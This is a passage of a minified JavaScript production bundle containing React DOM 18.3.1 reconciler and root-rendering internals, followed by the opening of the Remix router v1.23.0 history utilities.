or=0,Li=null,Error(P(185));Er(e,n,r),(!(A&2)||e!==ae)&&(e===ae&&(!(A&2)&&(Jo|=n),se===4&&_t(e,de)),je(e,r),n===1&&A===0&&!(t.mode&1)&&(Un=re()+500,Ko&&Bt()))}function je(e,t){var n=e.callbackNode;hp(e,t);var r=ho(e,e===ae?de:0);if(r===0)n!==null&&lu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&lu(n),t===1)e.tag===0?mm(Zu.bind(null,e)):jc(Zu.bind(null,e)),cm(function(){!(A&6)&&Bt()}),n=null;else{switch(ic(r)){case 1:n=qi;break;case 4:n=rc;break;case 16:n=mo;break;case 536870912:n=oc;break;default:n=mo}n=Tf(n,_f.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function _f(e,t){if(lo=-1,io=0,A&6)throw Error(P(327));var n=e.callbackNode;if(En()&&e.callbackNode!==n)return null;var r=ho(e,e===ae?de:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Oo(e,r);else{t=r;var o=A;A|=2;var l=Ef();(ae!==e||de!==t)&&(lt=null,Un=re()+500,Yt(e,t));do try{Im();break}catch(s){Cf(e,s)}while(!0);fs(),To.current=l,A=o,le!==null?t=0:(ae=null,de=0,t=se)}if(t!==0){if(t===2&&(o=ti(e),o!==0&&(r=o,t=Ri(e,o))),t===1)throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;if(t===6)_t(e,r);else{if(o=e.current.alternate,!(r&30)&&!Om(o)&&(t=Oo(e,r),t===2&&(l=ti(e),l!==0&&(r=l,t=Ri(e,l))),t===1))throw n=kr,Yt(e,0),_t(e,r),je(e,re()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(P(345));case 2:Ht(e,Ne,lt);break;case 3:if(_t(e,r),(r&130023424)===r&&(t=Ps+500-re(),10<t)){if(ho(e,0)!==0)break;if(o=e.suspendedLanes,(o&r)!==r){_e(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),t);break}Ht(e,Ne,lt);break;case 4:if(_t(e,r),(r&4194240)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-Ze(r);l=1<<i,i=t[i],i>o&&(o=i),r&=~l}if(r=o,r=re()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Um(r/1960))-r,10<r){e.timeoutHandle=ai(Ht.bind(null,e,Ne,lt),r);break}Ht(e,Ne,lt);break;case 5:Ht(e,Ne,lt);break;default:throw Error(P(329))}}}return je(e,re()),e.callbackNode===n?_f.bind(null,e):null}function Ri(e,t){var n=rr;return e.current.memoizedState.isDehydrated&&(Yt(e,t).flags|=256),e=Oo(e,t),e!==2&&(t=Ne,Ne=n,t!==null&&Ti(t)),e}function Ti(e){Ne===null?Ne=e:Ne.push.apply(Ne,e)}function Om(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var o=n[r],l=o.getSnapshot;o=o.value;try{if(!be(l(),o))return!1}catch(i){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function _t(e,t){for(t&=~Es,t&=~Jo,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ze(t),r=1<<n;e[n]=-1,t&=~r}}function Zu(e){if(A&6)throw Error(P(327));En();var t=ho(e,0);if(!(t&1))return je(e,re()),null;var n=Oo(e,t);if(e.tag!==0&&n===2){var r=ti(e);r!==0&&(t=r,n=Ri(e,r))}if(n===1)throw n=kr,Yt(e,0),_t(e,t),je(e,re()),n;if(n===6)throw Error(P(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ht(e,Ne,lt),je(e,re()),null}function Ns(e,t){var n=A;A|=1;try{return e(t)}finally{A=n,A===0&&(Un=re()+500,Ko&&Bt())}}function tn(e){Et!==null&&Et.tag===0&&!(A&6)&&En();var t=A;A|=1;var n=He.transition,r=W;try{if(He.transition=null,W=1,e)return e()}finally{W=r,He.transition=n,A=t,!(A&6)&&Bt()}}function Ls(){Oe=vn.current,K(vn)}function Yt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,am(n)),le!==null)for(n=le.return;n!==null;){var r=n;switch(us(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&So();break;case 3:Tn(),K(Re),K(ye),vs();break;case 5:gs(r);break;case 4:Tn();break;case 13:K(J);break;case 19:K(J);break;case 10:ds(r.type._context);break;case 22:case 23:Ls()}n=n.return}if(ae=e,le=e=It(e.current,null),de=Oe=t,se=0,kr=null,Es=Jo=en=0,Ne=rr=null,Kt!==null){for(t=0;t<Kt.length;t++)if(n=Kt[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}Kt=null}return e}function Cf(e,t){do{var n=le;try{if(fs(),no.current=Ro,Lo){for(var r=Z.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}Lo=!1}if(bt=0,ue=ie=Z=null,tr=!1,yr=0,Cs.current=null,n===null||n.return===null){se=1,kr=t,le=null;break}e:{var l=e,i=n.return,s=n,u=t;if(t=de,s.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var a=u,m=s,d=m.tag;if(!(m.mode&1)&&(d===0||d===11||d===15)){var h=m.alternate;h?(m.updateQueue=h.updateQueue,m.memoizedState=h.memoizedState,m.lanes=h.lanes):(m.updateQueue=null,m.memoizedState=null)}var S=Fu(i);if(S!==null){S.flags&=-257,$u(S,i,s,l,t),S.mode&1&&Du(l,a,t),t=S,u=a;var k=t.updateQueue;if(k===null){var x=new Set;x.add(u),t.updateQueue=x}else k.add(u);break e}else{if(!(t&1)){Du(l,a,t),Rs();break e}u=Error(P(426))}}else if(Y&&s.mode&1){var N=Fu(i);if(N!==null){!(N.flags&65536)&&(N.flags|=256),$u(N,i,s,l,t),as(jn(u,s));break e}}l=u=jn(u,s),se!==4&&(se=2),rr===null?rr=[l]:rr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var f=sf(l,u,t);ju(l,f);break e;case 1:s=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(Ot===null||!Ot.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=uf(l,s,t);ju(l,g);break e}}l=l.return}while(l!==null)}Nf(n)}catch(y){t=y,le===n&&n!==null&&(le=n=n.return);continue}break}while(!0)}function Ef(){var e=To.current;return To.current=Ro,e===null?Ro:e}function Rs(){(se===0||se===3||se===2)&&(se=4),ae===null||!(en&268435455)&&!(Jo&268435455)||_t(ae,de)}function Oo(e,t){var n=A;A|=2;var r=Ef();(ae!==e||de!==t)&&(lt=null,Yt(e,t));do try{zm();break}catch(o){Cf(e,o)}while(!0);if(fs(),A=n,To.current=r,le!==null)throw Error(P(261));return ae=null,de=0,se}function zm(){for(;le!==null;)Pf(le)}function Im(){for(;le!==null&&!ip();)Pf(le)}function Pf(e){var t=Rf(e.alternate,e,Oe);e.memoizedProps=e.pendingProps,t===null?Nf(e):le=t,Cs.current=null}function Nf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Lm(n,t),n!==null){n.flags&=32767,le=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,le=null;return}}else if(n=Nm(n,t,Oe),n!==null){le=n;return}if(t=t.sibling,t!==null){le=t;return}le=t=e}while(t!==null);se===0&&(se=5)}function Ht(e,t,n){var r=W,o=He.transition;try{He.transition=null,W=1,Mm(e,t,n,r)}finally{He.transition=o,W=r}return null}function Mm(e,t,n,r){do En();while(Et!==null);if(A&6)throw Error(P(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(P(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(gp(e,l),e===ae&&(le=ae=null,de=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Gr||(Gr=!0,Tf(mo,function(){return En(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=He.transition,He.transition=null;var i=W;W=1;var s=A;A|=4,Cs.current=null,Tm(e,n),kf(n,e),nm(si),go=!!ii,si=ii=null,e.current=n,jm(n),sp(),A=s,W=i,He.transition=l}else e.current=n;if(Gr&&(Gr=!1,Et=e,Uo=o),l=e.pendingLanes,l===0&&(Ot=null),cp(n.stateNode),je(e,re()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(jo)throw jo=!1,e=Ni,Ni=null,e;return Uo&1&&e.tag!==0&&En(),l=e.pendingLanes,l&1?e===Li?or++:(or=0,Li=e):or=0,Bt(),null}function En(){if(Et!==null){var e=ic(Uo),t=He.transition,n=W;try{if(He.transition=null,W=16>e?16:e,Et===null)var r=!1;else{if(e=Et,Et=null,Uo=0,A&6)throw Error(P(331));var o=A;for(A|=4,j=e.current;j!==null;){var l=j,i=l.child;if(j.flags&16){var s=l.deletions;if(s!==null){for(var u=0;u<s.length;u++){var a=s[u];for(j=a;j!==null;){var m=j;switch(m.tag){case 0:case 11:case 15:nr(8,m,l)}var d=m.child;if(d!==null)d.return=m,j=d;else for(;j!==null;){m=j;var h=m.sibling,S=m.return;if(yf(m),m===a){j=null;break}if(h!==null){h.return=S,j=h;break}j=S}}}var k=l.alternate;if(k!==null){var x=k.child;if(x!==null){k.child=null;do{var N=x.sibling;x.sibling=null,x=N}while(x!==null)}}j=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,j=i;else e:for(;j!==null;){if(l=j,l.flags&2048)switch(l.tag){case 0:case 11:case 15:nr(9,l,l.return)}var f=l.sibling;if(f!==null){f.return=l.return,j=f;break e}j=l.return}}var c=e.current;for(j=c;j!==null;){i=j;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,j=p;else e:for(i=c;j!==null;){if(s=j,s.flags&2048)try{switch(s.tag){case 0:case 11:case 15:Xo(9,s)}}catch(y){b(s,s.return,y)}if(s===i){j=null;break e}var g=s.sibling;if(g!==null){g.return=s.return,j=g;break e}j=s.return}}if(A=o,Bt(),rt&&typeof rt.onPostCommitFiberRoot=="function")try{rt.onPostCommitFiberRoot(Bo,e)}catch(y){}r=!0}return r}finally{W=n,He.transition=t}}return!1}function qu(e,t,n){t=jn(n,t),t=sf(e,t,1),e=Ut(e,t,1),t=_e(),e!==null&&(Er(e,1,t),je(e,t))}function b(e,t,n){if(e.tag===3)qu(e,e,n);else for(;t!==null;){if(t.tag===3){qu(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Ot===null||!Ot.has(r))){e=jn(n,e),e=uf(t,e,1),t=Ut(t,e,1),e=_e(),t!==null&&(Er(t,1,e),je(t,e));break}}t=t.return}}function Dm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=_e(),e.pingedLanes|=e.suspendedLanes&n,ae===e&&(de&n)===n&&(se===4||se===3&&(de&130023424)===de&&500>re()-Ps?Yt(e,0):Es|=n),je(e,t)}function Lf(e,t){t===0&&(e.mode&1?(t=Dr,Dr<<=1,!(Dr&130023424)&&(Dr=4194304)):t=1);var n=_e();e=dt(e,t),e!==null&&(Er(e,t,n),je(e,n))}function Fm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Lf(e,n)}function $m(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(P(314))}r!==null&&r.delete(t),Lf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Re.current)Le=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Le=!1,Pm(e,t,n);Le=!!(e.flags&131072)}else Le=!1,Y&&t.flags&1048576&&Uc(t,_o,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;oo(e,t),e=t.pendingProps;var o=Nn(t,ye.current);Cn(t,n),o=ws(null,t,r,e,o,n);var l=Ss();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Te(r)?(l=!0,ko(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,ms(t),o.updater=Yo,t.stateNode=o,o._reactInternals=t,gi(t,r,e,n),t=wi(null,t,r,!0,l,n)):(t.tag=0,Y&&l&&ss(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(oo(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=Bm(r),e=Ye(r,e),o){case 0:t=yi(null,t,r,e,n);break e;case 1:t=Wu(null,t,r,e,n);break e;case 11:t=Au(null,t,r,e,n);break e;case 14:t=Bu(null,t,r,Ye(r.type,e),n);break e}throw Error(P(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),yi(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Wu(e,t,r,o,n);case 3:e:{if(df(t),e===null)throw Error(P(387));r=t.pendingProps,l=t.memoizedState,o=l.element,Fc(e,t),Po(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=jn(Error(P(423)),t),t=Vu(e,t,r,n,o);break e}else if(r!==o){o=jn(Error(P(424)),t),t=Vu(e,t,r,n,o);break e}else for(ze=jt(t.stateNode.containerInfo.firstChild),Ie=t,Y=!0,Je=null,n=Mc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Ln(),r===o){t=pt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return $c(t),e===null&&pi(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,ui(r,o)?i=null:l!==null&&ui(r,l)&&(t.flags|=32),ff(e,t),xe(e,t,i,n),t.child;case 6:return e===null&&pi(t),null;case 13:return pf(e,t,n);case 4:return hs(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rn(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Au(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,V(Co,r._currentValue),r._currentValue=i,l!==null)if(be(l.value,i)){if(l.children===o.children&&!Re.current){t=pt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var s=l.dependencies;if(s!==null){i=l.child;for(var u=s.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=at(-1,n&-n),u.tag=2;var a=l.updateQueue;if(a!==null){a=a.shared;var m=a.pending;m===null?u.next=u:(u.next=m.next,m.next=u),a.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),mi(l.return,n,t),s.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(P(341));i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),mi(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cn(t,n),o=Qe(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=Ye(r,t.pendingProps),o=Ye(r.type,o),Bu(e,t,r,o,n);case 15:return af(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),oo(e,t),t.tag=1,Te(r)?(e=!0,ko(t)):e=!1,Cn(t,n),lf(t,r,o),gi(t,r,o,n),wi(null,t,r,!0,e,n);case 19:return mf(e,t,n);case 22:return cf(e,t,n)}throw Error(P(156,t.tag))};function Tf(e,t){return nc(e,t)}function Am(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ve(e,t,n,r){return new Am(e,t,n,r)}function Ts(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Bm(e){if(typeof e=="function")return Ts(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Xi)return 11;if(e===Ji)return 14}return 2}function It(e,t){var n=e.alternate;return n===null?(n=Ve(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function so(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")Ts(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case sn:return Xt(n.children,o,l,t);case Yi:i=8,o|=8;break;case Al:return e=Ve(12,n,t,o|2),e.elementType=Al,e.lanes=l,e;case Bl:return e=Ve(13,n,t,o),e.elementType=Bl,e.lanes=l,e;case Wl:return e=Ve(19,n,t,o),e.elementType=Wl,e.lanes=l,e;case $a:return Zo(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Da:i=10;break e;case Fa:i=9;break e;case Xi:i=11;break e;case Ji:i=14;break e;case St:i=16,r=null;break e}throw Error(P(130,e==null?e:typeof e,""))}return t=Ve(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function Xt(e,t,n,r){return e=Ve(7,e,r,t),e.lanes=n,e}function Zo(e,t,n,r){return e=Ve(22,e,r,t),e.elementType=$a,e.lanes=n,e.stateNode={isHidden:!1},e}function Ul(e,t,n){return e=Ve(6,e,null,t),e.lanes=n,e}function Ol(e,t,n){return t=Ve(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wm(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=pl(0),this.expirationTimes=pl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=pl(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function js(e,t,n,r,o,l,i,s,u){return e=new Wm(e,t,n,s,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Ve(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ms(l),e}function Vm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ln,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function jf(e){if(!e)return Ft;e=e._reactInternals;e:{if(rn(e)!==e||e.tag!==1)throw Error(P(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Te(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(P(171))}if(e.tag===1){var n=e.type;if(Te(n))return Tc(e,n,t)}return t}function Uf(e,t,n,r,o,l,i,s,u){return e=js(n,r,!0,e,o,l,i,s,u),e.context=jf(null),n=e.current,r=_e(),o=zt(n),l=at(r,o),l.callback=t!=null?t:null,Ut(n,l,o),e.current.lanes=o,Er(e,o,r),je(e,r),e}function qo(e,t,n,r){var o=t.current,l=_e(),i=zt(o);return n=jf(n),t.context===null?t.context=n:t.pendingContext=n,t=at(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(qe(e,o,i,l),to(e,o,i)),i}function zo(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function bu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Us(e,t){bu(e,t),(e=e.alternate)&&bu(e,t)}function Hm(){return null}var Of=typeof reportError=="function"?reportError:function(e){console.error(e)};function Os(e){this._internalRoot=e}bo.prototype.render=Os.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(P(409));qo(e,t,null,null)};bo.prototype.unmount=Os.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;tn(function(){qo(null,e,null,null)}),t[ft]=null}};function bo(e){this._internalRoot=e}bo.prototype.unstable_scheduleHydration=function(e){if(e){var t=ac();e={blockedOn:null,target:e,priority:t};for(var n=0;n<xt.length&&t!==0&&t<xt[n].priority;n++);xt.splice(n,0,e),n===0&&fc(e)}};function zs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function el(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ea(){}function Qm(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var a=zo(i);l.call(a)}}var i=Uf(t,r,e,0,null,!1,!1,"",ea);return e._reactRootContainer=i,e[ft]=i.current,pr(e.nodeType===8?e.parentNode:e),tn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var s=r;r=function(){var a=zo(u);s.call(a)}}var u=js(e,0,!1,null,null,!1,!1,"",ea);return e._reactRootContainer=u,e[ft]=u.current,pr(e.nodeType===8?e.parentNode:e),tn(function(){qo(t,u,n,r)}),u}function tl(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var s=o;o=function(){var u=zo(i);s.call(u)}}qo(t,i,e,o)}else i=Qm(n,t,e,o,r);return zo(i)}sc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Yn(t.pendingLanes);n!==0&&(bi(t,n|1),je(t,re()),!(A&6)&&(Un=re()+500,Bt()))}break;case 13:tn(function(){var r=dt(e,1);if(r!==null){var o=_e();qe(r,e,1,o)}}),Us(e,1)}};es=function(e){if(e.tag===13){var t=dt(e,134217728);if(t!==null){var n=_e();qe(t,e,134217728,n)}Us(e,134217728)}};uc=function(e){if(e.tag===13){var t=zt(e),n=dt(e,t);if(n!==null){var r=_e();qe(n,e,t,r)}Us(e,t)}};ac=function(){return W};cc=function(e,t){var n=W;try{return W=e,t()}finally{W=n}};ql=function(e,t,n){switch(t){case"input":if(Ql(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Qo(r);if(!o)throw Error(P(90));Ba(r),Ql(r,o)}}}break;case"textarea":Va(e,n);break;case"select":t=n.value,t!=null&&Sn(e,!!n.multiple,t,!1)}};Ja=Ns;Za=tn;var Km={usingClientEntryPoint:!1,Events:[Nr,fn,Qo,Ya,Xa,Ns]},Qn={findFiberByHostInstance:Qt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gm={bundleType:Qn.bundleType,version:Qn.version,rendererPackageName:Qn.rendererPackageName,rendererConfig:Qn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:mt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ec(e),e===null?null:e.stateNode},findFiberByHostInstance:Qn.findFiberByHostInstance||Hm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Yr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Yr.isDisabled&&Yr.supportsFiber)try{Bo=Yr.inject(Gm),rt=Yr}catch(e){}}De.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Km;De.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!zs(t))throw Error(P(200));return Vm(e,t,null,n)};De.createRoot=function(e,t){if(!zs(e))throw Error(P(299));var n=!1,r="",o=Of;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=js(e,1,!1,null,null,n,!1,r,o),e[ft]=t.current,pr(e.nodeType===8?e.parentNode:e),new Os(t)};De.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(P(188)):(e=Object.keys(e).join(","),Error(P(268,e)));return e=ec(t),e=e===null?null:e.stateNode,e};De.flushSync=function(e){return tn(e)};De.hydrate=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!0,n)};De.hydrateRoot=function(e,t,n){if(!zs(e))throw Error(P(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Of;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Uf(t,null,e,1,n!=null?n:null,o,!1,l,i),e[ft]=t.current,pr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new bo(t)};De.render=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!1,n)};De.unmountComponentAtNode=function(e){if(!el(e))throw Error(P(40));return e._reactRootContainer?(tn(function(){tl(null,null,e,!1,function(){e._reactRootContainer=null,e[ft]=null})}),!0):!1};De.unstable_batchedUpdates=Ns;De.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!el(n))throw Error(P(200));if(e==null||e._reactInternals===void 0)throw Error(P(38));return tl(e,t,n,!1,r)};De.version="18.3.1-next-f1338f8080-20240426";function zf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zf)}catch(e){console.error(e)}}zf(),Oa.exports=De;var Ym=Oa.exports,If,ta=Ym;If=ta.createRoot,ta.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xr.apply(this,arguments)}var Pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(Pt||(Pt={}));const na="popstate";function Xm(e){e===void 0&&(e={});function t(r,o){let{pathname:l,search:i,hash:s}=r.location;return ji("",{pathname:l,search:i,hash:s},o.state&&o.state.usr||null,o.state&&o.state.key||"default")}function n(r,o){return typeof o=="string"?o:Io(o)}return Zm(t,n,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Mf(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Jm(){return Math.random().toString(36).substr(2,8)}function ra(e,t){return{usr:e.state,key:e.key,idx:t}}function ji(e,t,n,r){return n===void 0&&(n=null),xr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Dn(t):t,{state:n,key:t&&t.key||r||Jm()})}function Io(e){let{pathname:t="/",search:n="",hash:r=""}=e;return 